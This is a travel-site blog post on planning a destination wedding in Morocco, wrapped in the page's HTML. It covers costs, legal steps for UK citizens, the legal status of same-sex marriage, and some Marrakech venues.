.social-item{margin-top:10px}}.content-area{max-width:var(--responsive--aligndefault-width);margin-inline:auto}.site-main{--responsive--aligndefault-width:100%;--responsive--alignwide-width:100%}.blog-sidebar{max-width:var(--responsive--aligndefault-width);margin:calc(var(--global--spacing-vertical)*2) auto 0}.blog-sidebar .widget{font-size:min(var(--footer--font-size),18px);margin-bottom:calc(var(--global--spacing-vertical)*1.5)}.blog-sidebar .widget:last-child{margin-bottom:0}.tw-has-sidebar .site-main .pagination{max-width:var(--responsive--aligndefault-width);margin-bottom:0}.tw-blog-stack.tw-blog-separator .site-main>*{margin-block:calc(var(--global--spacing-vertical)*2)}.tw-blog-stack.tw-blog-separator .site-main>*:first-child{margin-top:0}.tw-blog-stack.tw-blog-separator .site-main>*:last-child{margin-bottom:0}.tw-blog-stack.tw-blog-separator .entry-footer{padding-top:calc(var(--global--spacing-unit)*0.5);padding-bottom:calc(var(--global--spacing-vertical)*2)}.tw-blog-stack.tw-blog-minimal .entry-footer{padding-top:calc(var(--global--spacing-unit)*0.5);padding-bottom:0}@media only screen and (max-width:651px){.blog-sidebar .widget{margin-bottom:calc(var(--global--spacing-vertical))}}@media only screen and (min-width:1024px){.content-area{display:flex;align-items:flex-start;margin:0 auto;max-width:var(--responsive--alignwide-width)}.site-main{width:calc(100% - 340px);margin:0}.blog-sidebar{width:340px;margin-top:var(--global--spacing-vertical);padding-inline-start:60px}}@media only screen and (min-width:1280px){.site-main{width:calc(100% - 400px)}.blog-sidebar{padding-inline-start:80px;width:400px}}@media only screen and (min-width:822px) and (max-width:1279px){.tw-blog-grid .site-main{column-gap:24px}.tw-blog-grid.tw-blog-card .site-main{row-gap:24px}.tw-blog-columns-3 .site-main{grid-template-columns:repeat(2,minmax(0,1fr))}}:root{--max--alignwide-width:1400px;--max--aligndefault-width:1000px;--font-base:'Fira Sans',sans-serif;--global--font-size-base:1.1875rem;--global--line-height-body:1.6;--font-headings:'Fira Sans',sans-serif;--heading--font-weight:500;--heading--font-weight-page-title:500;--heading--font-weight-strong:500;--widget--font-weight-title:500;--global--font-size-xxl:3.75rem;--primary-nav--font-size:1rem;--primary-nav--font-weight:500;--branding--title--font-size:24px;--branding--title--font-size-mobile:24px;--button--padding-vertical:12px;--button--padding-horizontal:24px;--button--font-size:var(--global--font-size-sm);--button--border-radius:6px;--button--border-width:1px;--form--border-width:1px;--global--color-primary:#445766;--global--color-secondary:#445766;--content--color--link:#c1272d;--header--color-background:#c1272d;--branding--color-text:#f4f4f4;--header--color-text:#f4f4f4;--header--color-link-hover:#c1272d;--footer--color-link:#c1272d;--footer--color-link-hover:#c1272d}.site-header{border-bottom:var(--form--border-width) solid var(--global--color-border)}.single-post{--global--font-size-page-title:3rem}.site-header .site-title,.site-footer>.site-info .site-name{font-weight:700;text-transform:none}.search-form .search-submit,.wp-block-search .wp-block-search__button{border-radius:0}.site-footer a,.widget-area a{text-decoration:none}.site-footer a:hover,.widget-area a:hover,.site-footer a:focus,.widget-area a:focus{text-decoration:underline}.footer-navigation-wrapper li a:hover{text-decoration-style:solid}:root .has-subtle-background-color,:root .has-subtle-background-background-color{background-color:#f4f4f4}:root .has-subtle-color{color:#f4f4f4}.footer-custom a{color:var(--footer--color-link)}.site-footer>.site-info,.single .site-main>article>.entry-footer,.page-header,.pagination,.comments-pagination,.wp-block-image.is-style-twentytwentyone-border img,.wp-block-image.is-style-twentytwentyone-image-frame img,.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-borders li,.wp-block-media-text.is-style-twentytwentyone-border,.wp-block-group.is-style-twentytwentyone-border{border-width:1px}input[type=checkbox]:after{left:7px;top:4px}#page input[type=submit],#page .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background),.wp-block-file .wp-block-file__button{background-color:#c1272d;border-color:#c1272d;color:#ffffff}#page .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):not(.has-text-color){border-color:#c1272d;color:#c1272d}input[type=submit]:hover,input[type=submit]:focus,input[type=submit]:active,.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background):hover,.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background):focus,.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background):active,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):hover,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):focus,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):active,.wp-block-file .wp-block-file__button:hover,.wp-block-file .wp-block-file__button:focus,.wp-block-file .wp-block-file__button:active{background-color:#445766!important;border-color:#445766!important;color:#ffffff!important}
</style>
<link rel='stylesheet' id='twentig-twentyone-fonts-css' href='https://fonts.googleapis.com/css2?family=Fira+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap' media='all' />
<script src="https://thinkmorocco.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://thinkmorocco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://thinkmorocco.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.5"></scr' + 'ipt>' );
</script>
<script src="https://thinkmorocco.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=2.5" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TB7VL7P" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["thinkmorocco.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TB7VL7P");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://thinkmorocco.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thinkmorocco.com/wp-json/wp/v2/posts/864" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thinkmorocco.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://thinkmorocco.com/?p=864' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thinkmorocco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthinkmorocco.com%2Fmoroccan-wedding%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thinkmorocco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthinkmorocco.com%2Fmoroccan-wedding%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.152.1" /><noscript><style>.tw-block-animation{opacity:1;transform:none;clip-path:none;}</style></noscript>
<meta name="google-site-verification" content="jKL5VkDT4e_RGsdOhzPTEvJrFgGFJCUPyjOb91CuOxs"><style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://thinkmorocco.com/wp-content/uploads/2020/04/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thinkmorocco.com/wp-content/uploads/2020/04/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thinkmorocco.com/wp-content/uploads/2020/04/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://thinkmorocco.com/wp-content/uploads/2020/04/cropped-android-chrome-512x512-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-864 single-format-standard custom-background wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular has-main-navigation no-widgets tw-header-layout-inline-center tw-header-full tw-header-bg tw-header-break-tablet tw-header-padding-small tw-nav-hover-border tw-has-sidebar tw-footer-full tw-link-minimal tw-no-meta-label has-no-footer-meta">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://thinkmorocco.com/" rel="home" data-wpel-link="internal">THINK MOROCCO</a></p>
			
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-4694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4694"><a href="https://thinkmorocco.com/best-time-to-visit-morocco/" data-wpel-link="internal">Best Time To Visit</a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Open menu</span></button>
<ul class="sub-menu">
	<li id="menu-item-5735" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5735"><a href="https://thinkmorocco.com/sahara-desert-temperature/" data-wpel-link="internal">Temperature in the Sahara Desert: Monthly Averages and Extremes</a></li>
	<li id="menu-item-5736" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5736"><a href="https://thinkmorocco.com/akchour-waterfalls/" data-wpel-link="internal">Akchour</a></li>
	<li id="menu-item-5739" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5739"><a href="https://thinkmorocco.com/ouzoud/" data-wpel-link="internal">Ouzoud Falls</a></li>
	<li id="menu-item-5737" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5737"><a href="https://thinkmorocco.com/the-best-beaches-near-marrakech/" data-wpel-link="internal">Best Beaches Near Marrakech</a></li>
</ul>
</li>
<li id="menu-item-4695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4695"><a href="https://thinkmorocco.com/travel-tips-morocco/" data-wpel-link="internal">Tips &#038; Tricks</a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Open menu</span></button>
<ul class="sub-menu">
	<li id="menu-item-5738" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5738"><a href="https://thinkmorocco.com/what-electric-power-plugs-are-used-in-morocco/" data-wpel-link="internal">What Electric Power Plugs Are Used in Morocco?</a></li>
</ul>
</li>
<li id="menu-item-4699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4699"><a href="https://thinkmorocco.com/get-around-morocco/" data-wpel-link="internal">Getting Around</a></li>
<li id="menu-item-4697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4697"><a href="https://thinkmorocco.com/moroccan-food/" data-wpel-link="internal">Moroccan Food</a></li>
<li id="menu-item-4696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4696"><a href="https://thinkmorocco.com/morocco-money/" data-wpel-link="internal">Money</a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Open menu</span></button>
<ul class="sub-menu">
	<li id="menu-item-5741" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5741"><a href="https://thinkmorocco.com/how-expensive-is-marrakech/" data-wpel-link="internal">How Expensive is Marrakech?</a></li>
</ul>
</li>
<li id="menu-item-4698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4698"><a rel="nofollow external noopener noreferrer" href="https://www.booking.com/index.html?aid=2004863" data-wpel-link="external" target="_blank">Hotels</a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Open menu</span></button>
<ul class="sub-menu">
	<li id="menu-item-5740" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5740"><a href="https://thinkmorocco.com/staying-in-a-riad/" data-wpel-link="internal">What is a Riad?</a></li>
</ul>
</li>
<li id="menu-item-5734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5734"><a rel="nofollow" href="https://thinkmorocco.com/about/" data-wpel-link="internal">About</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-864" class="post-864 post type-post status-publish format-standard hentry entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Planning A Moroccan Wedding</h1>		
					</header><!-- .entry-header -->

	<div class="entry-content">
		
<p>Morocco is a complete paradise and has got something to cater to every class of individual. A safe and peaceful country, it comes out to be one of the most beautiful destinations to get married. A lot of couples have had a Moroccan wedding as a destination wedding. </p>



<p>Be it a <a href="https://thinkmorocco.com/best-beaches-in-casablanca/" data-wpel-link="internal">beach wedding</a> or a wedding in a chic and <a href="https://thinkmorocco.com/best-hotels-in-marrakech/" data-wpel-link="internal">contemporary hotel</a>; you have plenty of options. </p>



<p>So can foreigners get married in Morocco? <strong>Moroccan legislation does not allow two foreigners residing in Morocco to marry before the local authorities. However, you can always register your wedding in your home country and have a destination wedding in Morocco.</strong></p>



<p>You can plan your destination wedding in morocco as per your choices and preferences. Whether you like fancy, chic, or minimalism and luxury, you’ll have many Morocco wedding venue options in the country for your destination wedding. It is one of the most romantic and safest places for your wedding.&nbsp;</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img fetchpriority="high" decoding="async" width="800" height="500" src="https://thinkmorocco.com/wp-content/uploads/2020/04/Moroccan-Wedding.jpg" alt="Moroccan Wedding" class="wp-image-4506" srcset="https://thinkmorocco.com/wp-content/uploads/2020/04/Moroccan-Wedding.jpg 800w, https://thinkmorocco.com/wp-content/uploads/2020/04/Moroccan-Wedding-300x188.jpg 300w, https://thinkmorocco.com/wp-content/uploads/2020/04/Moroccan-Wedding-768x480.jpg 768w, https://thinkmorocco.com/wp-content/uploads/2020/04/Moroccan-Wedding-320x200.jpg 320w, https://thinkmorocco.com/wp-content/uploads/2020/04/Moroccan-Wedding-640x400.jpg 640w, https://thinkmorocco.com/wp-content/uploads/2020/04/Moroccan-Wedding-360x225.jpg 360w, https://thinkmorocco.com/wp-content/uploads/2020/04/Moroccan-Wedding-720x450.jpg 720w" sizes="(max-width: 800px) 100vw, 800px" /></figure></div>



<p>Here’s a detailed guide to help you understand better about weddings in Morocco. We have tried to cover all aspects that will aid you in planning your wedding in Morocco. We hope the guide will help you in planning your special day in Morocco.</p>



<h2 class="wp-block-heading">Why should you plan a wedding in Morocco?</h2>



<p>The first and foremost important thing that you should know is why you should plan a wedding in Morocco. Weddings in Morocco means a diverse range of morocco wedding venues. A lot of couples plan their destination wedding in Morocco every year. The best part about a wedding in Morocco is that you get to experience the rich African culture. The glorious country offers both affordable and luxurious options. If you want to plan your wedding on a budget, you can easily do that. In case you want a luxurious wedding, you will have options for that as well.&nbsp;</p>



<p>Therefore, you will have a lot of choices for your morocco wedding. Are you still wondering, “Why should you plan a wedding in Morocco?”. Here are some of the reasons why you should do that:</p>



<h3 class="wp-block-heading">1.&nbsp;&nbsp;&nbsp;&nbsp;Diverse and delicious cuisine</h3>



<p>Plan your wedding in Morocco and explore the diverse range of Moroccan dishes and cuisines. The cuisine in Morocco is a mix of various other cultures and nations. It is a combination of Arab, Mediterranean, Amazigh, Spanish, and French cuisines. Therefore, you can try flavorful foods and cuisines in the country. Moroccan cuisine has similar ingredients and is a mix. So, you will definitely enjoy the flavors and adapt to its taste. In short, the cuisine is full of flavors with a diverse range. Food is one of the most important elements. It can make your celebrations even more memorable. Make your wedding day memorable in Morocco with a wide range of colorful Moroccan cuisine.&nbsp;</p>



<h3 class="wp-block-heading">2.&nbsp;&nbsp;&nbsp;Unique souks and markets</h3>



<p>The country is well-known for its stunning shopping places. It has various unique souks or traditional bazaars. There are markets filled with amazing contemporary pieces throughout the country. Casablanca is also referred to as the shopping capital of the country.&nbsp;</p>



<p>You can also wear a morocco wedding dress or their traditional dress &#8211; kaftan. You will find some of the most unique and stunning pieces in the streets of Morocco. From jeweled gowns to designer pieces and contemporary art, you will find everything. You can shop locally at a very affordable price as well.&nbsp;</p>



<h3 class="wp-block-heading">3.&nbsp;&nbsp;&nbsp;&nbsp;Everything on a budget</h3>



<p>One of the reasons behind huge tourist attractions is also affordability. You can plan some fun activities in and around Morocco at an affordable price. You can book some stunning venues on a budget.&nbsp;</p>



<h3 class="wp-block-heading">4.&nbsp;&nbsp;&nbsp;Amazing weather throughout the year</h3>



<p>The weather of Morocco remains sunny almost throughout the year. Considering the amazing weather, you can plan a lot of things for your wedding. The temperature varies from region to region. However, it is pleasant in almost all areas. The green landscape and sunny weather in the country make it the best place for destination weddings.</p>



<h3 class="wp-block-heading">5.&nbsp;&nbsp;&nbsp;&nbsp;Beaches and mountains</h3>



<p>The country has beaches, mountains, desserts, great architecture, and whatnot. You can plan your pre-wedding and wedding activities in different styles. You can go for a beach wedding morocco or can plan a morocco wedding ceremony in any other venue. There are a lot of choices to plan your wedding in Morocco. Go ahead and plan your wedding in this stunning location.&nbsp;</p>



<figure class="wp-block-image size-large"><img decoding="async" width="932" height="480" src="https://thinkmorocco.com/wp-content/uploads/2020/04/Moroccan-Wedding-Ceremony.png" alt="" class="wp-image-4516" srcset="https://thinkmorocco.com/wp-content/uploads/2020/04/Moroccan-Wedding-Ceremony.png 932w, https://thinkmorocco.com/wp-content/uploads/2020/04/Moroccan-Wedding-Ceremony-300x155.png 300w, https://thinkmorocco.com/wp-content/uploads/2020/04/Moroccan-Wedding-Ceremony-768x396.png 768w, https://thinkmorocco.com/wp-content/uploads/2020/04/Moroccan-Wedding-Ceremony-320x165.png 320w, https://thinkmorocco.com/wp-content/uploads/2020/04/Moroccan-Wedding-Ceremony-640x330.png 640w, https://thinkmorocco.com/wp-content/uploads/2020/04/Moroccan-Wedding-Ceremony-360x185.png 360w, https://thinkmorocco.com/wp-content/uploads/2020/04/Moroccan-Wedding-Ceremony-720x371.png 720w, https://thinkmorocco.com/wp-content/uploads/2020/04/Moroccan-Wedding-Ceremony-800x412.png 800w, https://thinkmorocco.com/wp-content/uploads/2020/04/Moroccan-Wedding-Ceremony-816x420.png 816w" sizes="(max-width: 932px) 100vw, 932px" /></figure>



<h2 class="wp-block-heading">How to plan your ultimate destination wedding in Morocco?&nbsp;</h2>



<p>A lot of couples’ dream of having a dream destination wedding. Morocco is the ultimate place that will offer you everything on a budget. Be it food, clothes, or venues; you will have endless options. The best part that attracts couples is the affordability factor. Therefore, you have the choice to plan a destination wedding in Morocco at an affordable price.&nbsp;</p>



<p>Destination weddings may sound fancy and cool. However, it takes a lot to plan your dream destination wedding. Here are some tips that you can use to plan your destination wedding in Morocco:</p>



<h3 class="wp-block-heading">1.&nbsp;&nbsp;&nbsp;&nbsp;Choose your ideal location</h3>



<p>You want a beach wedding, or a luxurious venue is completely your choice. Before planning your dream morocco wedding, you must have a clear idea about what type of wedding you want. This will help you in deciding various other things. Therefore, you should discuss this with your partner and decide mutually.</p>



<h3 class="wp-block-heading">2.&nbsp;&nbsp;&nbsp;&nbsp;Make your guests lists</h3>



<p>You have to be very specific when making your guests list. A destination wedding will take a lot of effort. Making your guests list will save you from the hassles later. It will also help in estimating the costs of your wedding. You shall inform your guests pretty well in advance.&nbsp;</p>



<h3 class="wp-block-heading">3.&nbsp;&nbsp;&nbsp;&nbsp;Set your budget</h3>



<p>The next thing that you should do is set your budget. This is one of the most important factors for planning a destination wedding. Your budget may affect a lot of your choices. Therefore, you should always set your budget before finalizing any venue. Your budget will help you determine whether you can afford it or not. </p>



<p>You can find really cheap wedding venues as well as expensive venues as well. When you have a budget, you will have pretty clear choices. </p>



<p>So, how much does a Moroccan Wedding cost?  <strong>The average cost of a traditional Moroccan wedding is around $20,000 . This doesn&#8217;t include the costs associated with hotel accommodations and venue rental though because they vary depending on where you&#8217;re planning to have it. </strong></p>



<p>You also need take into account all the expenses that follow including pre-wedding festivities like henna painting or showers if any are being planned as well as post-nuptial celebrations such as honeymoons!</p>



<h3 class="wp-block-heading">4.&nbsp;&nbsp;&nbsp;&nbsp;Hire a pro wedding planner</h3>



<p>Save your time and energy by hiring a Moroccan wedding planner from that area. A wedding planner will coordinate and plan all the activities for you. Therefore, it will save you time. Make sure that the wedding planner you hire is reputed and not a fraud. Share your budget with them and plan your wedding together.&nbsp;</p>



<h3 class="wp-block-heading">5.&nbsp;&nbsp;&nbsp;&nbsp;Visit Morocco before your wedding</h3>



<p>If you can, you should always consider visiting Morocco before your wedding time. You can meet the wedding planner, vendors, and check everything in person. In case it is possible, we will suggest you visit Morocco before planning your wedding.&nbsp;</p>



<h3 class="wp-block-heading">6.&nbsp;&nbsp;&nbsp;&nbsp;Look for hotels or resorts that offer huge group discounts</h3>



<p>Some hotels and resorts offer huge discounts for groups. You may book such a hotel for your destination wedding in Morocco. It will save a lot of money.&nbsp;</p>



<p>Follow the above tips for planning destination weddings in Morocco.&nbsp;</p>



<h2 class="wp-block-heading">Are weddings in Morocco expensive or affordable?</h2>



<p>We have already mentioned that Morocco is famous for its affordability. However, what about the wedding costs? Can you plan your wedding on a budget in Morocco? Will it be expensive?&nbsp;</p>



<p>The cost may vary depending on your choices. There are wedding venues in Morocco that charge less.&nbsp;</p>



<p>The lowest cost can be somewhere around £4000. On the other hand, there are wedding venues that may even charge a huge amount, like £50000. Therefore, it all depends on your choices and preferences.&nbsp;</p>



<p>These costs don’t include flight charges and accommodation charges. These factors can cause an additional amount. It will also depend on which country you are coming from. Again, the accommodation cost may depend on the choice of your hotel. You can always go to hotels that offer group discounts. However, make sure that the hotel is near to the wedding destination. Don’t choose a hotel that is away from the wedding location. It will be transferred to the traveling costs and will cost the same.&nbsp;</p>



<h2 class="wp-block-heading">Can British Nationals or UK Citizens marry legally in Morocco?</h2>



<p>The British Nationals or UK citizens might have certain difficulties in getting married in Morocco. You will need to take consent from the British government in order to get married in the country. Otherwise, you will have to change your plans to get married in Morocco.&nbsp;</p>



<p>Follow the below steps if you want to get married in Morocco legally:&nbsp;</p>



<h3 class="wp-block-heading">1.&nbsp;&nbsp;&nbsp;&nbsp;Get an affidavit statement</h3>



<p>The first step would be to get an affidavit from the British embassy. The affidavit should clearly state that it is legal for you to get married in the country. You will have to pay a certain amount of fee to get your affidavit. In case you don’t have the affidavit, your marriage won’t be legal in Morocco.&nbsp;</p>



<h3 class="wp-block-heading">2.&nbsp;&nbsp;&nbsp;&nbsp;Get your affidavit legalized by the authorities</h3>



<p>Both the bride-to-be and groom-to-be would be required to have an affidavit. Get your certificates from the embassy. After you have received your affidavit, the next step is to get it legalized. The local Moroccan authorities will legalize it. It is generally a slow process as it will be first translated into Arabic. After that, the registry will take steps to authorize it.&nbsp;</p>



<p>The process can take anywhere from one week to one month. Therefore, you will have to wait until the process is completed. After it is certified, it will be valid for a period of three months.&nbsp;</p>



<p>Apart from these formalities, you will also need a police record background check. Get it done from your region. A Moroccan doctor will check your health. You will be tested for STDs (or Sexually Transmitted diseases). A certificate from Moroccan doctor and the other documents will make your wedding legal in the country.&nbsp;</p>



<p>In case of any queries, you may consult the British Embassy. Here are the documents that will be required for this process:</p>



<ul class="wp-block-list"><li>Birth certificate</li><li>Passport-sized photographs</li><li>Fees</li><li>Police record from British country</li><li>Medical certificate from a Moroccan based healthcare provider</li><li>Affidavit statement from the British embassy stating that the marriage is lawful</li><li>Passport</li><li>Divorce certificate or Death certificate (If applicable)</li></ul>



<h2 class="wp-block-heading">Are same-sex marriages legal in Morocco?</h2>



<p>No, it is illegal. Same-sex relationships and same-sex marriages are considered a criminal offense in the country. You will not be allowed to marry in the country. Do not plan your destination wedding in Morocco in this case. You can plan your wedding to some other country where same-sex marriages are considered legal.</p>



<h2 class="wp-block-heading">Best places to get married in Morocco&nbsp;</h2>



<p>There are some amazing venues for your destination wedding in Morocco. You can choose either of them and get the best venue for your wedding. We have gathered some of the best venues from different locations in Morocco. Continue reading and explore some of the best wedding venues in Morocco:</p>



<h3 class="wp-block-heading">1.&nbsp;&nbsp;&nbsp;&nbsp;Marrakech</h3>



<p>Marrakech is also referred to as the city of luxury. Surrounded by the mountains and the desserts, the place has sun all-year-round. If you want to plan your wedding near the mountains, you can go ahead with this one. The luxurious venues and the varied cuisines make this place a unique and a great choice for weddings.&nbsp;</p>



<p>Marrakech is an alluring location perfect for weddings and celebrations. There are various wedding venues in Marrakech that are popular for destination weddings.&nbsp;</p>



<p>Here are some of the best wedding venues we suggest:</p>



<h4 class="wp-block-heading">The Taj Villa Marrakech&nbsp;</h4>



<p>The stunning and lavish Taj Villa is dedicated to weddings only. It is one of the most beautiful Marrakech wedding venues. The villa has a maximum capacity to accommodate around 200 people. If you are looking for a high-end luxurious option, then this one is for you. The guests will also be able to view the stunning Atlas Mountains.&nbsp;</p>



<h4 class="wp-block-heading">Mandarin Oriental&nbsp;</h4>



<p>&nbsp;The 60-year old hotel offers endless features when it comes to weddings. If you have a large guest-list, you can plan it here. The venue has an accommodation capacity of 1000 guests. The minimalist architecture and the luxurious range of rooms make this a perfect Marrakech wedding venue. If you are looking for something romantic and luxurious, go for this one.</p>



<h4 class="wp-block-heading">The Capaldi&nbsp;</h4>



<p>Another gorgeous wedding venue on our list is The Capaldi. The venue is perfect for small and intimate weddings. Choose this venue and let your guests enjoy the majestic views of the Atlas Mountains. Enjoy the scenic beauty and stay in this wonderful hotel.&nbsp;&nbsp;</p>



<h4 class="wp-block-heading">La Sultana&nbsp;</h4>



<p>La Sultana is another luxury hotel with gorgeous rooftop views. UNESCO has featured the hotel on its list. A luxury spa and swimming pool at the hotel adds to its beauty.&nbsp;</p>



<p>You can choose this beautiful hotel for your destination wedding in Morocco. You can also hold your traditional wedding at this gorgeous place.&nbsp;</p>



